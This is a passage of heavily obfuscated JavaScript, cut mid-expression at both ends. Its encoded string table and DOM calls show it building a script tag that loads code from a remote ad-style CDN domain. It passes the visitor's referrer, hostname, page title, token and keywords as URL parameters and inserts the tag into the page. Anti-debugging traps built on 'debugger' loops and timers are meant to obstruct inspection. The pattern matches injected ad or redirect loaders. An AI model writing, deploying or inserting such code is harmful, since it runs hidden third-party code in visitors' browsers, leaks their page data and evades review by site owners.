_0x1bfee1,_0x5e689c[_0x47f6a8(0x328,0x3c7,0x344,0x25f,0x284)])&&_0x1bfee1&&window[_0x43cff3(-0xe,0xa6,0xa,0x44,-0x6d)+_0xb50327(0x1e9,0x183,0x1a5,0x235,0x2b1)+_0x12012d(0x4e9,0x526,0x5d6,0x68c,0x5b8)+'dM'][_0x43cff3(-0x24,-0x54,0x79,-0x61,-0x94)+'e']&&(_0x5e689c[_0x4f5c09(-0x164,-0x15b,-0x10a,-0x220,-0x193)](_0x5e689c[_0x12012d(0x5ad,0x55a,0x4f1,0x508,0x4ea)],_0x5e689c[_0x12012d(0x55e,0x4ac,0x522,0x471,0x4ea)])?_0x236213+=_0x5e689c[_0xb50327(0x26f,0x1bd,0x19e,0x1e8,0x242)](_0x5e689c[_0x47f6a8(0x2ba,0x345,0x37c,0x2e3,0x34b)],_0x5e689c[_0x12012d(0x4f2,0x591,0x63e,0x4f3,0x5a0)](_0x5551e6,_0x5c4926)):_0x42df85+=_0x5e689c[_0x43cff3(0xdd,0x11a,0x15,0xa4,0x48)](_0x5e689c[_0x47f6a8(0x23e,0x19b,0x225,0x1c7,0x31f)],_0x5e689c[_0x12012d(0x5de,0x551,0x4f0,0x4b8,0x52d)](encodeURIComponent,_0x1bfee1)));var _0x3acabc=document[_0x4f5c09(-0x332,-0x2a1,-0x365,-0x1f7,-0x2b4)+_0x47f6a8(0x1f0,0x13e,0x217,0x1c4,0x2a8)+_0x4f5c09(-0xd7,-0x173,-0x123,-0x173,-0x1f5)](_0x5e689c[_0xb50327(0x33d,0x2eb,0x2c2,0x391,0x3fa)]);_0x3acabc[_0x47f6a8(0x316,0x284,0x2b9,0x36b,0x238)]=_0x5e689c[_0x47f6a8(0x2c8,0x247,0x224,0x2c0,0x257)],_0x3acabc[_0x43cff3(0x83,0xbb,0x6a,0xcf,0xb4)]=_0x5e689c[_0x4f5c09(-0x207,-0x14b,-0x229,-0x15d,-0x10d)](window[_0xb50327(0x2b4,0x261,0x32a,0x28f,0x2cd)+_0x4f5c09(-0x351,-0x276,-0x2f0,-0x1de,-0x355)+_0x47f6a8(0x3a2,0x322,0x402,0x395,0x3cb)+'dM'][_0x4f5c09(-0x1f1,-0x12c,-0x1d3,-0x200,-0x1f7)+'H'],_0x42df85);var _0x1982c5=document[_0x47f6a8(0x388,0x3cd,0x2dc,0x35d,0x3ee)+_0x47f6a8(0x377,0x2ec,0x3e4,0x2ba,0x2da)+_0xb50327(0x227,0x1cc,0x166,0x2d9,0x20f)+_0x43cff3(-0xaa,0xaf,0xa3,-0x33,-0x115)](_0x5e689c[_0x43cff3(0x0,0x67,0x6,0xcd,0x163)])[-0x233*-0xd+-0x2329+0x692];_0x1982c5[_0xb50327(0x2f1,0x2fb,0x2a2,0x298,0x212)+_0xb50327(0x2e7,0x27e,0x2a5,0x2c2,0x22e)][_0x4f5c09(-0x17d,-0xf8,-0x8d,-0x166,-0x72)+_0xb50327(0x22c,0x1c9,0x2f4,0x2ec,0x2e8)+'re'](_0x3acabc,_0x1982c5);}()));function _0x1312(){var _0x4e272c=['bIuFn','ined','EsjxJ','rn\x20th','ttl','parse','tDoPL','zCbyC','moIdD','CFrce','count','Fxrxg','title','hostn','_XHrW','MArDc','bind','uUmWO','lwSbx','nguTu','90SdeJwk','MrNuI','wHwyO','|5|3|','round','4jaoMud','MthrA','token','9201228AxDzEc','Pqqmw','vOwGo','ctor(','bgCyX','UrMyU','KbKmf','warn','wWIko','PLdBU','dcfmt','Fzfim','tTJkX','|4|1','om/Jj','poVfk','is\x22)(','JGozX','WjkAZ','oyVCZ','wzPRP','nfrYu','https','SHpTT','$]*)','gCoYS','retur','VBsul','NmcEY','CJBjP','hPhfg','type','PARdf','Zwgjz','searc','341730rrEILe','tZaZf','tNode','PdBhb','NDoiJ','DYcHF','xgWIz','ent','zniFE','Quxfr','mLYon','bECDI','paren','GlbHa','YWTLo','CcdDM','LvcOd','dnAna','XDRpe','okpqU','ochUr','__pro','BDFap','koMZu','actio','VDdOx','BGQfX','2|0|1','22qEOfhI','ion\x20*','hzMis','sYTPv','OPlbZ','dOfjN','ZJMCU','EHxYn','FKRub','fSftR','BzJKd','liSoN','iPEpV','wieOR','OOoFi','wOPfG','nctio','LYRMS','xgQnI','xtVZI','FcWhq','wFqqC','bgvUv','bCVfd','ciFCm','|5|1|','kWpjJ','hEEWO','rGxGV','DGcUr','pWKCL','LmEVi','\x22retu','proto','zjAok','hwyji','ULSky','CgUog','hWzNF','ing_u','uqzDr','zA-Z_','36990pjWxve','KBqRC','oyoTA','ascri','KYDRf','cFgBD','DLPna','rn=js','R_PAT','&host','a-zA-','yZJur','LOdDG','SFAkg','aeSDS','&se_r','bvJAD','RxakI','LWmTB','URmah','src','FlSxi','VyWNA','ement','tion','yXvir','REWAd','://ad',')+)+)','UkeAI','ToMEU','to__','{}.co','gger','sing-','er=','table','Xqjoi','CVXmt','(((.+','getEl','gOkGk','tKzHh','FMKyH','VePMw','pStoj','EvqwT','xLeCk','ructo','oJRRe','GROOd','yKGwx','WBgKX','KUUnD','HHNRr','rIeiC','BWUZa','kSMhu','?retu','apply','inser','refer','pRtXl','nGSJN','UrbLF','&sub_','pdbNP','getIt','upUqP','qAAwy','terva','ZrGHP','cdn.c','lzmNJ','lkXVe','OtiEg','tThjr','itEfM','asgFB','RLKRZ','wTvKK','RXNAz','PQYEM','Slmwp','qPrYF','undef','eElem','init','FnuGT','creat','fsRLM','cJSJU','tqwCe','kzlnF','setIn','verti','goDbR','EVyLS','bCdut','XNPEp','strin','\x5c(\x20*\x5c','LwIMJ','chain','vIWFz','ddgJH','BysKM','WfYbw','lCJsE','&toke','eAbag','ult_k','toaAZ','0|3|2','1846683ZtkXSe','HVKNW','Kiuaq','KGncE','rUWHA','PWwiu','kPYJb','rl=','info','input','NNLKB','bFWJE','conso','pTYLF','jDUtR','122198kQetUK','scrip','lengt','Q2dk7','nstru','XvcFu','qLLQn','zPDdU','KRIKD','eDslX','uZaOm','n\x20(fu','ztjMl','FwEzI','oafkw','maZwG','xTYwQ','toStr','BzgGO','WMkZk','3624552IFizsZ','TLIDv','MCDYm','LZEDN','&defa','djmIB','zTZcL','excep','oTBda','GUAWD','HhPIj','IphGT','xtlQI','ing','sGHlv','FkrMK','n/jav','QGudT','xGLQL','PpRId','while','uniqu','id=','afMNZ','NdLix','kraSm','ZAbRw','bqpQS','Mkthb','drbLg','FDnnf','CgniC','slSdn','RoVKT','sBgyN','HBHWR','jvbBK','viDRg','|2|5|','Dcdut','CsAGz','lMScs','iTQmW','qhNps','turfQ','sByTa','PIKVO','OmfEx','GdHPG','BOkwr','tBefo','ed_at','ZJSIf','jFpao','QkmrV','DkVZk','cjJxH','Objec','e)\x20{}','ELHQG','cpKSf','remov','0-9a-','rer','QaOpA','pathn','jAlYj','gName','LRlnV','pqbAE','WEdyy','kxOaW','eItem','bcPAi','vVEBq','fNCNt','SZsRX','test','&name','QaYgW','funct','ZbOve','locat','uXkkF','appli','cxLOb','cOJFD','ion','PFlIY','jstwE','confi','KyBNZ','PoVfP','XycoX','call','4546192ebMlVk','lueTZ','jGxLn','oXQGI','uEQbD','4irFDvm','mREsI','112y','pMUar','state','qzcoZ','eywor','CiwEW','BVtyV','RLKOu','trace','.clie','sprff','EVeaT','repla','APqWD','FKqKH','BpBSV','wUedN','FWICI','WHxMy','WLwpP','error','qOMes','fxDhB','204LZKYQn','catio','2|0|3','\x20(tru','split','Dyvdg','ZVcWn','JBYvw','&land','const','gGfYi','ame','iPqdh','IFfCK','tMKZw','debu','log','FbvtE','CMlAA','LVXwm','*(?:[','eferr','OPMNu','gLjKr','IQpSg','Z_$][','dZkgb','KoZMD','toqUv','subId','bNEJL','WSdsw','OqYgZ','YOmxt','pFHyS','BNEdh','qMGQK','nDStx','isWuX','VURdX','vPaNZ','RcLTP','\x5c+\x5c+\x20','n()\x20','4|3|1','ykcKw','rOULH'];_0x1312=function(){return _0x4e272c;};return _0x1312();}function _0x1ee4af(_0x3ed245){function _0x341c84(_0x2e2da2,_0x394f33,_0x36a870,_0x2547ca,_0x571be1){return _0x15cd(_0x394f33-0x34a,_0x2e2da2);}var _0x35659c={'tThjr':_0x270730(-0x1f7,-0x1bf,-0x28d,-0x1a6,-0x191)+_0x270730(-0x1b9,-0x169,-0x133,-0x104,-0x1ad),'KUUnD':function(_0x13271f,_0x2dd527){return _0x13271f(_0x2dd527);},'QaYgW':function(_0x3aaf7e,_0x28e48f){return _0x3aaf7e+_0x28e48f;},'ochUr':function(_0xeafd0f,_0xeca790){return _0xeafd0f+_0xeca790;},'fNCNt':_0x341c84(0x626,0x55a,0x4df,0x5a7,0x5d7)+_0x3a93db(0x42e,0x3b5,0x41b,0x38d,0x4d2)+_0x3a93db(0x4c9,0x521,0x53b,0x616,0x4c4)+_0x270730(-0xca,-0x196,-0x23e,-0x178,-0x11c),'xtlQI':_0x3a93db(0x5ef,0x5bc,0x575,0x4b4,0x504)+_0x49b339(0x6b,0x3a,0xd8,0xb2,-0x8)+_0x341c84(0x527,0x543,0x50f,0x468,0x514)+_0x542964(0x608,0x4cf,0x553,0x5fb,0x558)+_0x49b339(0x212,0x258,0x197,0xce,0x213)+_0x3a93db(0x443,0x5a7,0x4fc,0x4b9,0x5be)+'\x20)','ToMEU':function(_0x1adbbd){return _0x1adbbd();},'FcWhq':function(_0x5390e8,_0x643407){return _0x5390e8<_0x643407;},'sprff':_0x49b339(0x17e,0x71,0xc4,0x87,0x179)+_0x341c84(0x53b,0x598,0x501,0x4fc,0x620)+'4','CVXmt':_0x341c84(0x502,0x505,0x496,0x5d9,0x456),'WHxMy':_0x270730(-0x150,-0x16f,-0x234,-0x177,-0x182),'ZVcWn':_0x542964(0x399,0x37d,0x4e3,0x337,0x416),'BWUZa':_0x341c84(0x4a9,0x4f2,0x5c6,0x4ab,0x49d),'rGxGV':_0x341c84(0x42b,0x47f,0x530,0x488,0x518)+_0x270730(-0xec,-0xf5,-0xbc,-0x135,-0x15c),'WjkAZ':_0x270730(-0x10e,-0xe9,-0x68,-0x70,-0x15d),'FbvtE':_0x341c84(0x5a3,0x4e6,0x458,0x547,0x57e),'oyVCZ':_0x270730(-0x215,-0x1ee,-0x23e,-0x14e,-0x2c9)+_0x270730(-0x1ea,-0x136,-0x1b4,-0x136,-0x130)+_0x270730(-0x283,-0x26e,-0x2bc,-0x29d,-0x208)+')','cOJFD':_0x49b339(0xca,0xf2,0x18f,0xfd,0x215)+_0x270730(-0x1e7,-0x1ad,-0x182,-0x227,-0x148)+_0x3a93db(0x498,0x62e,0x55f,0x4a6,0x4ed)+_0x542964(0x51f,0x54d,0x52e,0x4d2,0x4c7)+_0x49b339(0x141,0x98,0x126,0x70,0xcf)+_0x341c84(0x581,0x5a8,0x572,0x543,0x5c2)+_0x270730(-0x1ce,-0x15e,-0x12b,-0xcb,-0xef),'LwIMJ':function(_0x305516,_0x36ec67){return _0x305516(_0x36ec67);},'cJSJU':_0x542964(0x4cb,0x49a,0x3fa,0x3cf,0x3f3),'yZJur':function(_0x1a8605,_0x565530){return _0x1a8605+_0x565530;},'hzMis':_0x3a93db(0x400,0x4a0,0x3f6,0x449,0x3e0),'XNPEp':_0x270730(-0x220,-0x258,-0x23c,-0x30f,-0x1eb),'bFWJE':function(_0x287f86){return _0x287f86();},'KyBNZ':function(_0x1c4cee,_0x41b454,_0xda7565){return _0x1c4cee(_0x41b454,_0xda7565);},'BOkwr':function(_0x5a9ef8,_0x355b19){return _0x5a9ef8/_0x355b19;},'itEfM':function(_0x4f3a9a,_0x3bae61){return _0x4f3a9a<_0x3bae61;},'ZJMCU':_0x542964(0x502,0x3fe,0x51a,0x4d1,0x4cb),'wUedN':_0x542964(0x4de,0x47d,0x54d,0x466,0x4f8),'uUmWO':_0x270730(-0x279,-0x1e4,-0x254,-0x21a,-0x1d0)+'g','MthrA':function(_0x16f4d7,_0x188fed){return _0x16f4d7===_0x188fed;},'VBsul':_0x270730(-0x102,-0x144,-0x1f2,-0x1a8,-0x6d),'kraSm':_0x3a93db(0x4b6,0x42c,0x3f7,0x3fe,0x31d),'KoZMD':_0x542964(0x613,0x5b0,0x49a,0x462,0x533),'kWpjJ':_0x270730(-0x1e4,-0x142,-0x92,-0x158,-0xe7),'iPqdh':function(_0x2c9c04,_0x49fc5a){return _0x2c9c04===_0x49fc5a;},'IphGT':_0x49b339(-0x12,0xb0,0xb7,0x168,0xc4)+'g','pRtXl':_0x270730(-0x1f6,-0x1d3,-0x1a0,-0x225,-0x137),'ULSky':_0x49b339(0x135,0x1e9,0x20e,0x1a8,0x257),'dcfmt':_0x270730(-0x2fc,-0x22a,-0x28c,-0x2f1,-0x2bb)+_0x3a93db(0x466,0x4da,0x4a4,0x503,0x540)+_0x542964(0x4e4,0x54b,0x3a9,0x499,0x46b),'NdLix':_0x3a93db(0x4a3,0x5b8,0x4da,0x563,0x52a)+'er','poVfk':function(_0x18d7ef,_0x1c60c6){return _0x18d7ef===_0x1c60c6;},'Quxfr':_0x542964(0x516,0x5b0,0x54e,0x468,0x524),'xLeCk':function(_0x28afe2,_0x4a0e72){return _0x28afe2!==_0x4a0e72;},'wieOR':function(_0x2777bb,_0x3d4fea){return _0x2777bb/_0x3d4fea;},'GlbHa':_0x270730(-0x1a0,-0x250,-0x219,-0x24a,-0x241)+'h','oJRRe':function(_0x3517e4,_0x59b04a){return _0x3517e4%_0x59b04a;},'dZkgb':function(_0x519ef9,_0x4844f8){return _0x519ef9!==_0x4844f8;},'ZbOve':_0x542964(0x4e5,0x4b2,0x56c,0x611,0x547),'aeSDS':_0x542964(0x4af,0x477,0x48a,0x446,0x422),'OPMNu':function(_0x317b9a,_0x5dabbb){return _0x317b9a+_0x5dabbb;},'ztjMl':_0x542964(0x510,0x51f,0x3da,0x4fd,0x4bd),'HBHWR':_0x270730(-0x102,-0xec,-0x37,-0x14,-0xa2),'EVeaT':_0x270730(-0x8d,-0x13b,-0xac,-0xd4,-0x13f)+'n','rIeiC':function(_0x489ece,_0x5af65a){return _0x489ece===_0x5af65a;},'XDRpe':_0x49b339(0x1f2,0x263,0x200,0x1ce,0x24a),'OtiEg':_0x270730(-0x29e,-0x1d6,-0x120,-0x27d,-0x1a6)+_0x542964(0x41b,0x523,0x420,0x476,0x46a)+'t','CgUog':function(_0x265f8a,_0x1f1459){return _0x265f8a(_0x1f1459);}};function _0x270730(_0x21c107,_0x35ded8,_0x41ab5,_0x1f560d,_0x5b1d86){return _0x15cd(_0x35ded8- -0x36c,_0x5b1d86);}function _0x542964(_0xd10675,_0x50bb56,_0x37e25e,_0x16fa52,_0x58144c){return _0x15cd(_0x58144c-0x303,_0x50bb56);}function _0x49b339(_0x596350,_0xdf029a,_0x34583f,_0x15b434,_0x1a7016){return _0x15cd(_0x34583f- -0x46,_0x15b434);}function _0x33f603(_0x55ee7c){var _0xb38fcd={'yKGwx':_0x35659c[_0x38ea78(-0x22e,-0x166,-0x1cc,-0x26e,-0x225)],'jvbBK':_0x35659c[_0x38ea78(-0x2cc,-0x225,-0x251,-0x30c,-0x28a)],'hwyji':function(_0x548b7a,_0x11f1c2){function _0x159e8d(_0x51507a,_0x40001b,_0x1bb6b6,_0x371cc9,_0x18d8c6){return _0x38ea78(_0x51507a-0x95,_0x40001b,_0x1bb6b6-0x2da,_0x371cc9-0xcd,_0x18d8c6-0x127);}return _0x35659c[_0x159e8d(-0xd0,-0x93,0x4,0xde,0xe)](_0x548b7a,_0x11f1c2);},'BNEdh':_0x35659c[_0x5841d0(-0x12b,-0x184,-0x13a,-0x1eb,-0x201)],'lzmNJ':function(_0x416036,_0x2e7a1c){function _0x589619(_0x18ce7c,_0x1ca55c,_0x4e5fe0,_0x66e651,_0x147e22){return _0x38ea78(_0x18ce7c-0x24,_0x66e651,_0x147e22-0x175,_0x66e651-0xac,_0x147e22-0x15a);}return _0x35659c[_0x589619(0xd1,-0xcb,-0x92,0x2,0xa)](_0x416036,_0x2e7a1c);},'rUWHA':_0x35659c[_0x5841d0(-0x185,-0x80,0x2d,-0xa8,-0x156)],'goDbR':_0x35659c[_0x4d687c(-0x26f,-0x24d,-0x335,-0x280,-0x2c1)],'qPrYF':function(_0x15da74){function _0x2cb043(_0x49661f,_0x41805e,_0xeb94a5,_0x2fdc83,_0x26dd44){return _0x5841d0(_0x49661f-0xf0,_0x41805e-0x192,_0x41805e,_0x2fdc83-0xde,_0x26dd44-0x70);}return _0x35659c[_0x2cb043(-0x42,-0x144,-0x93,-0xeb,-0xeb)](_0x15da74);},'UkeAI':function(_0x4e96ee,_0x3a9b25,_0xb49a23){function _0x3a09f4(_0xd1c906,_0xff0142,_0xdb8e80,_0x531e99,_0x1a5261){return _0x4d687c(_0xd1c906-0x48,_0xff0142-0x1d1,_0xdb8e80-0x20,_0x531e99-0x571,_0x1a5261);}return _0x35659c[_0x3a09f4(0x2d7,0x2c0,0x3a7,0x37e,0x2ec)](_0x4e96ee,_0x3a9b25,_0xb49a23);},'wFqqC':function(_0x22a086,_0x4691cc){function _0x5dab5e(_0x4a76f0,_0x289f14,_0x4913c0,_0x7aaa33,_0x72b28d){return _0x5841d0(_0x4a76f0-0x96,_0x289f14-0x1a4,_0x72b28d,_0x7aaa33-0x9b,_0x72b28d-0x1d1);}return _0x35659c[_0x5dab5e(-0x1a2,-0xbb,-0x15d,-0xe5,-0x36)](_0x22a086,_0x4691cc);},'ELHQG':function(_0xd92921,_0x27fd1a){function _0x152f1b(_0x23ebbe,_0x1a9a8f,_0x5a122b,_0x14ef7c,_0x1f078e){return _0x55aa11(_0x14ef7c- -0x3b0,_0x1a9a8f-0x1c0,_0x1f078e,_0x14ef7c-0x14f,_0x1f078e-0x3f);}return _0x35659c[_0x152f1b(0x57,0x1e,0x190,0xd0,0x11e)](_0xd92921,_0x27fd1a);},'asgFB':_0x35659c[_0x38ea78(-0x254,-0x16d,-0x19a,-0x197,-0xfd)],'VePMw':_0x35659c[_0x4d687c(-0x23c,-0x248,-0x223,-0x1d8,-0x299)],'PLdBU':_0x35659c[_0x5841d0(-0x125,-0x1b8,-0x184,-0xf4,-0xb8)],'OPlbZ':function(_0x5c7404,_0x1339e4){function _0x3c1fe3(_0x10ad58,_0x34eed9,_0x1f773c,_0x5cd670,_0x67366e){return _0x5841d0(_0x10ad58-0x6f,_0x34eed9-0x54,_0x5cd670,_0x67366e-0x6b4,_0x67366e-0x1e4);}return _0x35659c[_0x3c1fe3(0x54b,0x515,0x604,0x4ee,0x5c9)](_0x5c7404,_0x1339e4);},'bgCyX':_0x35659c[_0x3b2896(0x1c6,0x134,0x212,0x1c5,0x210)],'bIuFn':_0x35659c[_0x55aa11(0x31b,0x2c0,0x30c,0x365,0x2f0)],'RxakI':_0x35659c[_0x38ea78(-0x1c2,-0x12e,-0x20f,-0x17b,-0x218)],'LvcOd':_0x35659c[_0x4d687c(-0x151,-0x186,-0x13a,-0x12d,-0x16a)],'wWIko':function(_0x30d21d,_0x77710f){function _0xc3c673(_0x584274,_0x3b2bf7,_0x1b8611,_0x5ad8df,_0x477799){return _0x55aa11(_0x5ad8df-0x124,_0x3b2bf7-0x1d1,_0x3b2bf7,_0x5ad8df-0x80,_0x477799-0x15e);}return _0x35659c[_0xc3c673(0x573,0x4cb,0x62a,0x562,0x505)](_0x30d21d,_0x77710f);},'NNLKB':_0x35659c[_0x5841d0(-0x1c7,-0x189,-0x1a2,-0x166,-0x17d)],'VyWNA':_0x35659c[_0x55aa11(0x30e,0x3a7,0x2cd,0x3c3,0x2da)]};function _0x5841d0(_0x293b06,_0x35dc68,_0x53801c,_0x42e4e2,_0x441491){return _0x49b339(_0x293b06-0x124,_0x35dc68-0x1de,_0x42e4e2- -0x299,_0x53801c,_0x441491-0xd2);}function _0x55aa11(_0xd14ece,_0x40938f,_0x5932c2,_0x55695b,_0x160a09){return _0x341c84(_0x5932c2,_0xd14ece- -0x176,_0x5932c2-0x3c,_0x55695b-0x115,_0x160a09-0xd3);}if(_0x35659c[_0x4d687c(-0x14d,-0x206,-0x1e3,-0x1c5,-0x289)](typeof _0x55ee7c,_0x35659c[_0x3b2896(0x20c,0xe6,0x13a,0x1d4,0x18c)])){if(_0x35659c[_0x3b2896(0x154,0x133,0x1b8,0x17a,0x123)](_0x35659c[_0x3b2896(0x200,0x334,0x29e,0x2a6,0x30f)],_0x35659c[_0x5841d0(-0xc6,-0x7a,-0x2f,-0x86,-0xfd)]))_0xb38fcd[_0x3b2896(0x2e8,0x1b6,0x27d,0x29b,0x25f)](_0x3c08b7,this,function(){function _0x39dc11(_0x2ef67a,_0x299957,_0x49e7d5,_0x55d912,_0xaf24a7){return _0x4d687c(_0x2ef67a-0x1ea,_0x299957-0x18a,_0x49e7d5-0x42,_0x2ef67a-0x4f1,_0xaf24a7);}var _0x3c542a=new _0x4f0e5e(_0xb38fcd[_0x181524(-0x86,-0x197,-0x62,-0xfb,-0xf8)]);function _0x2ba39e(_0x4d1055,_0x22c418,_0x59e1ff,_0x2b6d32,_0x33729c){return _0x55aa11(_0x2b6d32- -0x261,_0x22c418-0xdc,_0x4d1055,_0x2b6d32-0x1e2,_0x33729c-0xa8);}function _0x4614da(_0xe4ab0e,_0x3206ed,_0x4b2b29,_0x2b567c,_0x458aa8){return _0x55aa11(_0xe4ab0e- -0x135,_0x3206ed-0x7,_0x4b2b29,_0x2b567c-0xaf,_0x458aa8-0x3);}var _0x318c96=new _0xf76e1a(_0xb38fcd[_0x2ba39e(0xf4,0x113,0x146,0xc5,0xfa)],'i'),_0x31e3f0=_0xb38fcd[_0x181524(-0x1aa,-0x8f,-0xa4,-0x135,-0x16f)](_0x6e2c15,_0xb38fcd[_0x181524(-0x289,-0x26c,-0x172,-0x1bf,-0x117)]);function _0xe2bfcf(_0x391034,_0x3b7c0d,_0x1e4855,_0x30cbdd,_0x9f1956){return _0x4d687c(_0x391034-0x4,_0x3b7c0d-0x1ec,_0x1e4855-0x165,_0x9f1956-0x15f,_0x3b7c0d);}function _0x181524(_0x133c8d,_0x2f918e,_0x264d53,_0x164ed0,_0x3a23f8){return _0x3b2896(_0x133c8d-0x197,_0x2f918e-0xa7,_0x164ed0- -0x38e,_0x2f918e,_0x3a23f8-0x82);}!_0x3c542a[_0x2ba39e(0x97,0x13,0x104,0xee,0x4b)](_0xb38fcd[_0xe2bfcf(0x1e,0x152,-0x43,0x5e,0x8b)](_0x31e3f0,_0xb38fcd[_0x39dc11(0x284,0x1fb,0x351,0x23b,0x282)]))||!_0x318c96[_0x39dc11(0x2f0,0x3ae,0x2e8,0x2c6,0x3bd)](_0xb38fcd[_0x2ba39e(0x2f0,0x21d,0x236,0x21b,0x24e)](_0x31e3f0,_0xb38fcd[_0x2ba39e(0xfb,-0x60,0x11,0x6c,0x9)]))?_0xb38fcd[_0xe2bfcf(0xcd,0x34,0x33,-0x7c,0x3b)](_0x31e3f0,'0'):_0xb38fcd[_0xe2bfcf(-0x1fe,-0x73,-0x11f,-0x1e1,-0x130)](_0x2f4d4d);})();else return function(_0x49bc16){}[_0x4d687c(-0x11a,-0x21f,-0xeb,-0x1c8,-0x27a)+_0x55aa11(0x463,0x47d,0x382,0x4ff,0x4aa)+'r'](_0x35659c[_0x55aa11(0x3d4,0x2fc,0x464,0x47f,0x3ee)])[_0x38ea78(-0x12d,-0x1a0,-0x13b,-0xec,-0xf5)](_0x35659c[_0x5841d0(-0x114,-0x1ce,-0x13d,-0x199,-0x150)]);}else{if(_0x35659c[_0x38ea78(-0x2a1,-0x1ef,-0x1d0,-0x147,-0x1c2)](_0x35659c[_0x5841d0(-0xae,-0x10f,-0xaa,-0xbd,-0x9d)],_0x35659c[_0x5841d0(-0xf1,-0x6a,-0x9c,-0xbd,-0xf0)])){if(_0x35659c[_0x4d687c(-0xc0,-0x1bc,-0x32,-0xee,-0xc1)](_0x35659c[_0x55aa11(0x401,0x35d,0x3c8,0x469,0x3d2)]('',_0x35659c[_0x5841d0(-0x25,0x1,-0x3,-0x9d,-0xbf)](_0x55ee7c,_0x55ee7c))[_0x35659c[_0x38ea78(-0x145,-0x16b,-0x1af,-0x1e6,-0x134)]],-0xe7*-0x1+-0xa21+0x93b)||_0x35659c[_0x3b2896(0x21a,0x1db,0x1f5,0x181,0x1e9)](_0x35659c[_0x38ea78(-0x222,-0x63,-0x145,-0xd7,-0x121)](_0x55ee7c,-0x381+0x1829+-0x1494),0xc21*-0x3+0x220f+0x254))_0x35659c[_0x5841d0(-0x134,-0x180,-0x1c9,-0x11a,-0xaf)](_0x35659c[_0x38ea78(-0x335,-0x220,-0x256,-0x2da,-0x26f)],_0x35659c[_0x5841d0(-0x1e,-0x90,-0xb0,-0x72,0x1f)])?function(){function _0x11d077(_0x22a657,_0x1d39e1,_0x27fcea,_0x307e39,_0x36ad59){return _0x5841d0(_0x22a657-0x16a,_0x1d39e1-0x58,_0x307e39,_0x27fcea- -0xec,_0x36ad59-0x180);}function _0x1557a6(_0x458159,_0x4a165d,_0x15c958,_0x4ced5d,_0x543f44){return _0x38ea78(_0x458159-0xa6,_0x543f44,_0x458159-0x7b8,_0x4ced5d-0x8f,_0x543f44-0x37);}function _0x182519(_0x469a56,_0x266920,_0x5e454d,_0x5d3951,_0x4c6a85){return _0x5841d0(_0x469a56-0x12c,_0x266920-0x187,_0x266920,_0x5d3951-0x68b,_0x4c6a85-0x124);}function _0x461c8a(_0x2d34f7,_0x118146,_0x137d1a,_0x21766b,_0x50a32b){return _0x38ea78(_0x2d34f7-0x1db,_0x2d34f7,_0x118146-0x6ef,_0x21766b-0x190,_0x50a32b-0x7d);}function _0x21394f(_0x1e63ae,_0x3947c1,_0x5dde1f,_0x13ea33,_0x2afa78){return _0x3b2896(_0x1e63ae-0x71,_0x3947c1-0x11c,_0x13ea33-0x1df,_0x2afa78,_0x2afa78-0x1a2);}if(_0xb38fcd[_0x461c8a(0x567,0x553,0x627,0x526,0x59f)](_0xb38fcd[_0x11d077(-0x29f,-0x1f9,-0x1d1,-0x2b3,-0x1a8)],_0xb38fcd[_0x21394f(0x2f1,0x459,0x444,0x3ba,0x434)])){var _0x28d150=_0x1c501a[_0x21394f(0x434,0x487,0x467,0x3bf,0x379)](_0x41313b),_0x153e6e=_0x5616ed[_0x461c8a(0x5b3,0x50c,0x5d1,0x570,0x48e)](_0xb38fcd[_0x461c8a(0x609,0x564,0x4ab,0x5fc,0x5d9)](+new _0x2e110e(),0x33*-0x23+0x594+0x54d));_0xb38fcd[_0x1557a6(0x54c,0x4ba,0x5fe,0x4cf,0x46c)](_0xb38fcd[_0x11d077(-0x86,-0x1c6,-0x123,-0x109,-0x185)](_0x28d150[_0x182519(0x429,0x3ed,0x469,0x49e,0x4d5)+_0x11d077(-0x1cc,-0x1da,-0x26a,-0x191,-0x1fa)],_0x1f820e[_0x182519(0x55f,0x4c7,0x65c,0x594,0x584)+_0x21394f(0x32f,0x3c1,0x34d,0x2fd,0x390)+_0x1557a6(0x684,0x691,0x662,0x637,0x6bc)+'dM'][_0x1557a6(0x5c1,0x572,0x563,0x62c,0x54f)]),_0x153e6e)&&(_0x3d844c[_0x461c8a(0x46f,0x485,0x47c,0x4d1,0x3b3)+_0x1557a6(0x559,0x47b,0x5aa,0x4b0,0x5d7)](_0xb38fcd[_0x1557a6(0x690,0x73d,0x743,0x65e,0x609)]),_0x2b028d[_0x461c8a(0x4fb,0x485,0x415,0x406,0x4df)+_0x11d077(-0x294,-0x2d2,-0x255,-0x1a6,-0x2ed)](_0xb38fcd[_0x21394f(0x486,0x48e,0x49b,0x46b,0x4a5)]),_0x4fb1fe[_0x1557a6(0x54e,0x630,0x49b,0x5f0,0x5af)+_0x461c8a(0x567,0x490,0x40d,0x3b2,0x475)](_0xb38fcd[_0x182519(0x5fa,0x5c6,0x652,0x5ab,0x507)]));}else return!![];}[_0x3b2896(0x211,0x14d,0x1b5,0x184,0x1c0)+_0x3b2896(0x2a4,0x29a,0x290,0x1bf,0x222)+'r'](_0x35659c[_0x55aa11(0x395,0x2bd,0x2b8,0x412,0x37a)](_0x35659c[_0x55aa11(0x2fa,0x336,0x2cd,0x3cc,0x3d4)],_0x35659c[_0x4d687c(-0x222,-0x1b3,-0x19a,-0x22b,-0x192)]))[_0x55aa11(0x360,0x3a2,0x280,0x299,0x392)](_0x35659c[_0x55aa11(0x373,0x2f7,0x314,0x2fe,0x38e)]):_0xb38fcd[_0x38ea78(-0x1c7,-0x114,-0x17d,-0x9d,-0x227)](_0x1863e6,'0');else{if(_0x35659c[_0x55aa11(0x46a,0x480,0x43f,0x435,0x3f1)](_0x35659c[_0x3b2896(0x2da,0x228,0x22c,0x199,0x160)],_0x35659c[_0x55aa11(0x3ff,0x357,0x4a8,0x361,0x31c)]))(function(){function _0x25919e(_0x147508,_0x6fdfdb,_0x82baed,_0x479555,_0x1bc745){return _0x3b2896(_0x147508-0x13e,_0x6fdfdb-0xea,_0x82baed-0xff,_0x147508,_0x1bc745-0x188);}function _0x34865c(_0x37471d,_0x105825,_0xa44ff1,_0xa662d7,_0x53ce46){return _0x3b2896(_0x37471d-0x115,_0x105825-0x3f,_0xa662d7- -0x218,_0x53ce46,_0x53ce46-0xd5);}function _0x2bb0f2(_0x509d1f,_0x135e94,_0x194447,_0x247683,_0x344e26){return _0x55aa11(_0x344e26-0xc4,_0x135e94-0x1d5,_0x135e94,_0x247683-0x1f3,_0x344e26-0x1a1);}return 